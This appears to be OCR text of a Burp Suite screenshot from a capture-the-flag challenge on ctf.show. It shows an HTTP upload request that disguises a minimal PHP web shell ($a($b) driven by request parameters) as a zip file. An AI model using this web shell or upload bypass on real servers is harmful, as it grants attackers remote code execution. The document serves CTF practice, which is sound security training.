 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × ...
Send Cancel < > Target: http://68e1aabd-4f82-4143-a6cd-980268ebcae1.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host: 68e1aabd-4f82-4143-a6cd-980268ebcae1.challenge.ctf.show
3 Content-Length: 227
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaIsE5lAPXAT9k3Gm
8 Origin: http://68e1aabd-4f82-4143-a6cd-980268ebcae1.challenge.ctf.show
9 Referer: http://68e1aabd-4f82-4143-a6cd-980268ebcae1.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
13 Connection: close
14
15 ------WebKitFormBoundaryaIsE5lAPXAT9k3Gm
16 Content-Disposition: form-data; name="file"; filename="zfz.zip"
17 Content-Type: application/x-zip-compressed
18
19 <?php
20 $a=$_REQUEST['a'];
21 $b=$_REQUEST['b'];
22 $a($b);
23 ?>
24 ------WebKitFormBoundaryaIsE5lAPXAT9k3Gm--
25
Response
Pretty Raw Hex Render \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
S 英